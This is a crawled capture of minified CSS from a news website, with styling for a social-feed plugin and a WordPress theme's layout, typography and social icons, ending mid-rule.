.efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header h2{color:#ed6d62}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-post-header span{color:#9197a3}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-action-btn{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4757 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap{color:#4b4f52}.efbl_feed_wraper.efbl_skin_4758 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_4758 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_4758 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_4758 .efbl_load_more_holder a.efbl_load_more_btn span{background-color:#333;color:#fff}.efbl_feed_wraper.efbl_skin_4758 .efbl_load_more_holder a.efbl_load_more_btn:hover span{background-color:#5c5c5c;color:#fff}.efbl_feed_wraper.efbl_skin_4758 .efbl_header{background:#fff0;color:#000;box-shadow:none;border-color:#ccc;border-style:none;border-bottom-width:1px;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title{font-size:16px}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:50%}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers{font-size:16px}.efbl_feed_wraper.efbl_skin_4758 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio{font-size:14px}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper{box-shadow:none}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4758 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper{background-color:#fff}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content>.efbl-d-flex .efbl-profile-title span,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .description,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .description a,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .efbl_link_text,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a{color:#000}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap{color:#343a40}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-overlay{color:#fff!important}.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-overlay .-story-wrapper .efbl-overlay .efbl_multimedia,.efbl_feed_wraper.efbl_skin_4758 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera{color:#fff!important}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper{background-color:#fff}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 a,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header h2{color:#ed6d62}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-post-header span{color:#9197a3}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span{color:#000}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-action-btn{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4758 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap{color:#4b4f52}.efbl_feed_wraper.efbl_skin_10777 .efbl-grid-skin .efbl-row.e-outer{grid-template-columns:repeat(auto-fill,minmax(33.33%,1fr))}.efbl_feed_wraper.efbl_skin_10777 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav{display:flex}.efbl_feed_wraper.efbl_skin_10777 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots{display:block}.efbl_feed_wraper.efbl_skin_10777 .efbl_header .efbl_header_inner_wrap .efbl_header_img img{border-radius:0}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-post-header{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-feed-description,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl_link_text{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-reactions-box{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper{display:flex}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-commnets,.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-comments-list{display:block}.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-10777 .efbl-action-btn{display:block}

--- FILE ---
content_type: text/css
request_url: https://www.jurnalikanews.com/wp-content/litespeed/css/f66280d84d3a52fb7edd9e1c5b6998ba.css?ver=4fda0
body_size: 23957
content:
html{font-family:'Lato',sans-serif;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:#fff0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ffc107;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}select{height:35px}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}body.aft-dark-mode select{color-scheme:dark;border-color:rgb(200 200 200 / .15)}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}body.aft-default-mode input[type=file],body.aft-default-mode input[type="text"],body.aft-default-mode input[type="email"],body.aft-default-mode input[type="url"],body.aft-default-mode input[type="password"],body.aft-default-mode input[type="search"],body.aft-default-mode input[type="number"],body.aft-default-mode input[type="tel"],body.aft-default-mode input[type="range"],body.aft-default-mode input[type="date"],body.aft-default-mode input[type="month"],body.aft-default-mode input[type="week"],body.aft-default-mode input[type="time"],body.aft-default-mode input[type="datetime"],body.aft-default-mode input[type="datetime-local"],body.aft-default-mode input[type="color"],body.aft-default-mode textarea,body.aft-default-mode .comment-form input[type="text"],body.aft-default-mode .comment-form input[type="email"],body.aft-default-mode .comment-form input[type="url"],body.aft-default-mode .comment-form textarea{background-color:#fafafa}body.aft-light-mode input[type=file],body.aft-light-mode input[type="text"],body.aft-light-mode input[type="email"],body.aft-light-mode input[type="url"],body.aft-light-mode input[type="password"],body.aft-light-mode input[type="search"],body.aft-light-mode input[type="number"],body.aft-light-mode input[type="tel"],body.aft-light-mode input[type="range"],body.aft-light-mode input[type="date"],body.aft-light-mode input[type="month"],body.aft-light-mode input[type="week"],body.aft-light-mode input[type="time"],body.aft-light-mode input[type="datetime"],body.aft-light-mode input[type="datetime-local"],body.aft-light-mode input[type="color"],body.aft-light-mode textarea,body.aft-light-mode .comment-form input[type="text"],body.aft-light-mode .comment-form input[type="email"],body.aft-light-mode .comment-form input[type="url"],body.aft-light-mode .comment-form textarea{background-color:#eaeaea}body,button,input,select,optgroup,textarea{color:#4a4a4a;font-family:'Lato',sans-serif;font-size:16px;line-height:1.7}body.aft-dark-mode,body.aft-dark-mode button,body.aft-dark-mode input,body.aft-dark-mode select,body.aft-dark-mode optgroup,body.aft-dark-mode textarea{color:#fff}h1,h2,h3,h4,h5,h6{clear:both;color:#000}.wp-block-search__label,.site-title,h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif;font-weight:700}p{margin-bottom:15px;font-family:'Lato',sans-serif}dfn,cite,em,i{font-style:italic}blockquote{font-style:italic;border:0;position:relative;text-align:center;font-size:1.5625em;line-height:1.44;margin-top:2.57143em;margin-bottom:2.14286em;padding-top:1.71429em;padding-bottom:1.71429em}blockquote blockquote{font-size:1em;margin-bottom:0;padding-bottom:0}blockquote blockquote:after{border-bottom:0}@media not screen and (min-width:992px){blockquote{font-size:1.125em;line-height:1.33333;margin-top:2.66667em;margin-bottom:2em;padding:.66667em;padding-top:1.33333em;padding-bottom:1.33333em}}blockquote:before{content:"\201C";position:absolute;top:-.75em;left:50%;padding:0 .857em;color:#000;background:#fff;z-index:1;-webkit-transform:translateX(-50%);transform:translateX(-50%)}blockquote:after{content:"";display:block;width:9em;margin-left:-4.5em;position:absolute;top:0;bottom:0;left:50%;border:1px solid rgb(0 0 0 / .1);border-left:0;border-right:0}blockquote cite{display:block;margin-top:1.5em;font-size:.57143em;line-height:1.5;font-style:normal}address{margin:0 0 1.5em}abbr,acronym{border-bottom:1px solid rgb(0 0 0 / .1);cursor:help}mark,ins{text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background-color:#f3f3f3}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0;padding:0;list-style:none}ul.wp-block-list{list-style-type:revert;margin-left:1.5em}ol.wp-block-list{list-style-type:decimal;margin-left:1.5em}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dl{border:1px solid rgb(0 0 0 / .1);padding:2.5em}dt{text-align:left;font-size:130%;font-weight:700}dd{margin:0;padding:0 0 1em 0}img{height:auto;max-width:100%}figure{margin:0 auto}table{margin:0 0 1.5em;width:100%}#af-preloader{width:100%;height:100%;position:fixed;background-color:#f3f3f3;z-index:99999999;top:0;left:0;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.af-fancy-spinner{display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;margin-right:5px;width:75px;height:75px;min-width:75px;min-height:75px}.af-fancy-spinner div{position:absolute;width:75px;height:75px;border-radius:50%}.af-fancy-spinner .af-ring{border-width:6px;border-style:solid;border-color:#fff0;-webkit-animation:2s fancy infinite alternate;animation:2s fancy infinite alternate}.af-fancy-spinner .af-ring:nth-child(1){border-left-color:#ff9800;border-right-color:#C30010}.af-fancy-spinner .af-ring:nth-child(2){border-top-color:#e7e7e7;border-bottom-color:#fff;-webkit-animation-delay:2s;animation-delay:2s}.af-fancy-spinner .af-dot{width:20px;height:20px;background:#e7e7e7}@-webkit-keyframes fancy{to{-webkit-transform:rotate(360deg) scale(.6);transform:rotate(360deg) scale(.6)}}@keyframes fancy{to{-webkit-transform:rotate(360deg) scale(.6);transform:rotate(360deg) scale(.6)}}a{color:#404040;text-decoration:none}a:visited{color:#404040}a:hover,a:focus,a:active{color:#1c1c1c;outline:0;text-decoration:none}a:focus{outline:1px dotted}a:hover,a:active{outline:0;text-decoration:none}.col-1{width:100%}.col-2{width:50%}.col-3{width:33.33%}.col-4{width:25%}.col-16{width:16.6667%}.col-23{width:23.33%}.col-28{width:28%}.col-30{width:30%}.col-40{width:40%}.col-44{width:44%}.col-45{width:45%}.col-46{width:46.67%}.col-55{width:55%}.col-60{width:60%}.col-66{width:66.67%}.col-70{width:70%}.col-75{width:75%}.col-85{width:85%}.float-l{float:left}.pad{padding-left:10px;padding-right:10px}.marg-15-lr{margin-right:10px;margin-left:10px}.marg-btm-lr{margin-bottom:10px}.af-container-row{margin-right:-10px;margin-left:-10px}.aft-blocks.banner-carousel-1-wrap.bg-fixed.grid .aft-banner-box-wrapper.af-container-row.clearfix,.aft-blocks.banner-carousel-1-wrap.bg-fixed.default .aft-banner-box-wrapper.af-container-row.clearfix{margin-right:0;margin-left:0}.aft-blocks.banner-carousel-1-wrap.bg-fixed.default.af-main-banner-boxed .aft-banner-box-wrapper.af-container-row.clearfix,.aft-blocks.banner-carousel-1-wrap.bg-fixed.grid.af-main-banner-boxed .aft-banner-box-wrapper.af-container-row.clearfix{margin-right:-10px;margin-left:-10px}.container-wrapper:before,.container-wrapper:after{content:"";display:table}.container-wrapper:after{clear:both}.container-wrapper{max-width:1500px;margin:0 auto;padding-left:25px;padding-right:25px}.af-main-banner-boxed .main-banner-widget-section.container-wrapper{padding-left:0;padding-right:0}.pos-rel{position:relative}.page-template-tmpl-front-page .sidebar-area{background-color:#f3f3f3}.af-main-banner-trending-posts,#tertiary{background-color:#2c2c2c}.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-1 .af-container-block-wrapper,.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-2 .af-container-block-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-2 #secondary.aft-sticky-sidebar,.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-1 #secondary.aft-sticky-sidebar{-webkit-align-self:auto;align-self:auto}.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-2 .af-container-block-wrapper{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-1 .container-wrapper #primary{width:73.33%;float:left}.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-1 .container-wrapper #secondary{width:26.67%;float:left}.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-2 .container-wrapper #primary{width:73.33%;float:right}.content-with-single-sidebar.content-with-right-single-sidebar.frontpage-layout-2 .container-wrapper #secondary{width:26.67%;float:right}.content-with-single-sidebar.content-with-left-single-sidebar.frontpage-layout-1 .af-container-block-wrapper,.content-with-single-sidebar.content-with-left-single-sidebar.frontpage-layout-2 .af-container-block-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-with-single-sidebar.content-with-left-single-sidebar.frontpage-layout-2 #tertairy,.content-with-single-sidebar.content-with-left-single-sidebar.frontpage-layout-1 #tertairy{-webkit-align-self:flex-start;align-self:flex-start}.content-with-single-sidebar.content-with-left-single-sidebar.frontpage-layout-2 #tertairy.aft-sticky-sidebar,.content-with-single-sidebar.content-with-left-single-sidebar.frontpage-layout-1 #tertairy.aft-sticky-sidebar{-webkit-align-self:auto;align-self:auto}.content-with-single-sidebar.content-with-left-single-sidebar.frontpage-layout-2 .af-container-block-wrapper{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.content-with-single-sidebar.content-with-left-single-sidebar.frontpage-layout-1 .container-wrapper #primary{width:73.33%;float:right}.content-with-single-sidebar.content-with-left-single-sidebar.frontpage-layout-1 .container-wrapper #tertiary{width:26.67%;float:right}.content-with-single-sidebar.content-with-left-single-sidebar.frontpage-layout-2 .container-wrapper #primary{width:73.33%;float:left}.content-with-single-sidebar.content-with-left-single-sidebar.frontpage-layout-2 .container-wrapper #tertiary{width:26.67%;float:left}.content-with-two-sidebars .af-three-col-layout{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-with-two-sidebars.frontpage-layout-1 .af-three-col-layout #primary{order:2}.content-with-two-sidebars.frontpage-layout-1 .af-three-col-layout #tertiary{order:1}.content-with-two-sidebars.frontpage-layout-1 .af-three-col-layout #secondary{order:3}.content-with-two-sidebars.frontpage-layout-2 .af-three-col-layout #primary{order:1}.content-with-two-sidebars.frontpage-layout-2 .af-three-col-layout #tertiary{order:2}.content-with-two-sidebars.frontpage-layout-2 .af-three-col-layout #secondary{order:3}.content-with-two-sidebars.frontpage-layout-3 .af-three-col-layout #primary{order:3}.content-with-two-sidebars.frontpage-layout-3 .af-three-col-layout #tertiary{order:1}.content-with-two-sidebars.frontpage-layout-3 .af-three-col-layout #secondary{order:2}body.content-with-two-sidebars .container-wrapper .af-three-col-layout #primary{width:50%;float:none;padding-left:15px;padding-right:15px;-webkit-box-shadow:0 0 5px 0 rgb(0 0 0 / .1);-moz-box-shadow:0 0 5px 0 rgb(0 0 0 / .1);box-shadow:0 0 5px 0 rgb(0 0 0 / .1)}body.content-with-two-sidebars .container-wrapper .af-three-col-layout .sidebar-area{width:23.33%;float:none;padding-left:15px;padding-right:15px;-webkit-align-items:flex-start;align-items:flex-start}body.content-with-two-sidebars .container-wrapper .af-three-col-layout .sidebar-area.aft-sticky-sidebar{-webkit-align-self:auto;align-self:auto}body.content-with-two-sidebars .container-wrapper .af-three-col-layout #secondary{width:26.67%;padding-left:15px;padding-right:15px}body.content-with-two-sidebars.aft-dark-mode .container-wrapper .af-three-col-layout #secondary{background-color:#fff0}body.content-with-single-sidebar.align-content-left .container-wrapper #primary{float:left;width:73.33%}body.content-with-single-sidebar.align-content-left .container-wrapper #secondary{width:26.67%;float:left}body.content-with-single-sidebar.align-content-right .container-wrapper #primary{float:right;width:73.33%}body.content-with-single-sidebar.align-content-right .container-wrapper #secondary{width:26.67%;float:left}body.content-with-single-sidebar .af-container-block-wrapper.clearfix{display:flex;flex-wrap:wrap;align-items:flex-start}body.content-with-single-sidebar.align-content-right .af-container-block-wrapper.clearfix{flex-direction:row-reverse}body.full-width-content #primary,.container-wrapper #primary.aft-no-sidebar{width:100%;padding-left:0;padding-right:0}.container-wrapper .content-area,.container-wrapper .sidebar-area{padding-left:15px;padding-right:15px}.af-flex-container{display:flex}@media only screen and (min-width:991px){body.aft-sticky-sidebar #tertiary.sidebar-sticky-top,body.aft-sticky-sidebar #secondary.sidebar-sticky-top{position:sticky;top:30px}body.aft-sticky-sidebar #tertiary.sidebar-sticky-bottom,body.aft-sticky-sidebar #secondary.sidebar-sticky-bottom{position:sticky;bottom:0;align-self:flex-end}}.aft-small-social-menu{text-align:right}.social-widget-menu ul li,.aft-small-social-menu ul li{display:inline-block;vertical-align:middle}.social-widget-menu ul{display:flex}.social-widget-menu ul li{margin-bottom:2px;margin-right:2px}.social-widget-menu ul li a,.aft-small-social-menu ul li a{font-size:14px;font-family:'aft-icons'!important;line-height:1;vertical-align:middle}.social-widget-menu ul li a:after,.aft-small-social-menu ul li a:after{font-family:'aft-icons'!important;font-size:14px}.social-widget-menu ul li a,.aft-small-social-menu ul li a,.em-author-details ul li a{display:block;width:30px;height:30px;font-size:18px;line-height:29px;position:relative;text-align:center}.social-widget-menu ul li a,.em-author-details ul li a,.aft-small-social-menu ul li a{color:#000;background:#fff}.em-author-details ul li a[href*="facebook.com"],.social-widget-menu ul li a[href*="facebook.com"],.aft-small-social-menu ul li a[href*="facebook.com"]{color:#3b5999}.em-author-details ul li a[href*="dribbble.com"],.social-widget-menu ul li a[href*="dribbble.com"],.aft-small-social-menu ul li a[href*="dribbble.com"]{color:#ea4c89}.em-author-details ul li a[href*="vk.com"],.social-widget-menu ul li a[href*="vk.com"],.aft-small-social-menu ul li a[href*="vk.com"]{color:#4c75a3}.em-author-details ul li a[href*="linkedin.com"],.social-widget-menu ul li a[href*="linkedin.com"],.aft-small-social-menu ul li a[href*="linkedin.com"]{color:#0077B5}.em-author-details ul li a[href*="instagram.com"],.social-widget-menu ul li a[href*="instagram.com"],.aft-small-social-menu ul li a[href*="instagram.com"]{color:#3F729B}.em-author-details ul li a[href*="youtube.com"],.social-widget-menu ul li a[href*="youtube.com"],.aft-small-social-menu ul li a[href*="youtube.com"]{color:#cd201f}.em-author-details ul li a[href*="vimeo.com"],.social-widget-menu ul li a[href*="vimeo.com"],.aft-small-social-menu ul li a[href*="vimeo.com"]{color:#1ab7ea}.em-author-details ul li a[href*="plus.google.com"],.social-widget-menu ul li a[href*="plus.google.com"],.aft-small-social-menu ul li a[href*="plus.google.com"]{color:#dd4b39}.em-author-details ul li a[href*="pinterest.com"],.social-widget-menu ul li a[href*="pinterest.com"],.aft-small-social-menu ul li a[href*="pinterest.com"]{color:#bd081c}.em-author-details ul li a[href*="tumblr.com"],.social-widget-menu ul li a[href*="tumblr.com"],.aft-small-social-menu ul li a[href*="tumblr.com"]{color:#34465d}.em-author-details ul li a[href*="wordpress.org"],.social-widget-menu ul li a[href*="wordpress.org"],.aft-small-social-menu ul li a[href*="wordpress.org"]{color:#21759b}.em-author-details ul li a[href*="whatsapp.com"],.social-widget-menu ul li a[href*="whatsapp.com"],.aft-small-social-menu ul li a[href*="whatsapp.com"]{color:#25D366}.em-author-details ul li a[href*="reddit.com"],.social-widget-menu ul li a[href*="reddit.com"],.aft-small-social-menu ul li a[href*="reddit.com"]{color:#ff5700}.em-author-details ul li a[href*="t.me"],.social-widget-menu ul li a[href*="t.me"],.aft-small-social-menu ul li a[href*="t.me"]{color:#00405d}.em-author-details ul li a[href*="ok.ru"],.social-widget-menu ul li a[href*="ok.ru"],.aft-small-social-menu ul li a[href*="ok.ru"]{color:#ed812b}.em-author-details ul li a[href*="wechat.com"],.social-widget-menu ul li a[href*="wechat.com"],.aft-small-social-menu ul li a[href*="wechat.com"]{color:#09b83e}.em-author-details ul li a[href*="weibo.com"],.social-widget-menu ul li a[href*="weibo.com"],.aft-small-social-menu ul li a[href*="weibo.com"]{color:#ce1126}.em-author-details ul li a[href*="github.com"],.social-widget-menu ul li a[href*="github.com"],.aft-small-social-menu ul li a[href*="github.com"]{color:#00405d}.aft-small-social-menu ul a[href*="buffer.com"]:after,.social-widget-menu ul a[href*="buffer.com"]:before{content:"\e925"}.aft-small-social-menu ul a[href*="snapchat.com"]:after,.social-widget-menu ul a[href*="snapchat.com"]:before{content:"\f2ad"}.aft-small-social-menu ul a[href*="viber.com"]:after,.social-widget-menu ul a[href*="viber.com"]:before{content:"\e90c"}.aft-small-social-menu ul a[href*="twitch.com"]:after,.social-widget-menu ul a[href*="twitch.com"]:before{content:"\e90b"}.aft-small-social-menu ul a[href*="tiktok.com"]:after,.social-widget-menu ul a[href*="tiktok.com"]:before{content:"\e900"}.aft-small-social-menu ul a[href*="dribbble.com"]:after,.social-widget-menu ul a[href*="dribbble.com"]:before{content:"\f17d"}.aft-small-social-menu ul a[href*="facebook.com"]:after,.social-widget-menu ul a[href*="facebook.com"]:before{content:"\f09a"}.aft-small-social-menu ul a[href*="threads.com"]:after,.social-widget-menu ul a[href*="threads.com"]:before{content:"\e916"}.aft-small-social-menu ul a[href*="vk.com"]:after,.social-widget-menu ul a[href*="vk.com"]:before{content:"\f189"}.aft-small-social-menu ul a[href*="x.com"]:after,.social-widget-menu ul a[href*="x.com"]:before,.aft-small-social-menu ul a[href*="twitter.com"]:after,.social-widget-menu ul a[href*="twitter.com"]:before{content:"\f099"}.aft-small-social-menu ul a[href*="linkedin.com"]:after,.social-widget-menu ul a[href*="linkedin.com"]:before{content:"\f0e1"}.aft-small-social-menu ul a[href*="instagram.com"]:after,.social-widget-menu ul a[href*="instagram.com"]:before{content:"\f16d"}.aft-small-social-menu ul a[href*="youtube.com"]:after,.social-widget-menu ul a[href*="youtube.com"]:before{content:"\f16a"}.aft-small-social-menu ul a[href*="vimeo.com"]:after,.social-widget-menu ul a[href*="vimeo.com"]:before{content:"\f27d"}.aft-small-social-menu ul a[href*="plus.google.com"]:after,.social-widget-menu ul a[href*="plus.google.com"]:before{content:"\f0d5"}.aft-small-social-menu ul a[href*="pinterest.com"]:after,.social-widget-menu ul a[href*="pinterest.com"]:before{content:"\f0d2"}.aft-small-social-menu ul a[href*="tumblr.com"]:after,.social-widget-menu ul a[href*="tumblr.com"]:before{content:"\f173"}.aft-small-social-menu ul a[href*="wordpress.org"]:after,.social-widget-menu ul a[href*="wordpress.org"]:before,.aft-small-social-menu ul a[href*="wordpress.com"]:after,.social-widget-menu ul a[href*="wordpress.com"]:before{content:"\f19a"}.aft-small-social-menu ul a[href*="whatsapp.com"]:after,.social-widget-menu ul a[href*="whatsapp.com"]:before{content:"\f232"}.aft-small-social-menu ul a[href*="reddit.com"]:after,.social-widget-menu ul a[href*="reddit.com"]:before{content:"\f281"}.aft-small-social-menu ul a[href*="t.me"]:after,.social-widget-menu ul a[href*="t.me"]:before{content:"\f2c6"}.aft-small-social-menu ul a[href*="ok.ru"]:after,.social-widget-menu ul a[href*="ok.ru"]:before{content:"\f263"}.aft-small-social-menu ul a[href*="wechat.com"]:after,.social-widget-menu ul a[href*="wechat.com"]:before{content:"\f1d7"}.aft-small-social-menu ul a[href*="weibo.com"]:after,.social-widget-menu ul a[href*="weibo.com"]:before{content:"\f18a"}.aft-small-social-menu ul a[href*="github.com"]:after,.social-widget-menu ul a[href*="github.com"]:before{content:"\e902"}.aft-small-social-menu ul a[href*="soundcloud.com"]:after,.social-widget-menu ul a[href*="soundcloud.com"]:before{content:"\f1be"}.aft-small-social-menu ul a[href*="behance.net"]:after,.social-widget-menu ul a[href*="behance.net"]:before{content:"\f1b4"}.aft-small-social-menu ul a[href*="quora.com"]:after,.social-widget-menu ul a[href*="quora.com"]:before{content:"\f2c4"}.aft-small-social-menu ul a[href*="yahoo.com"]:after,.social-widget-menu ul 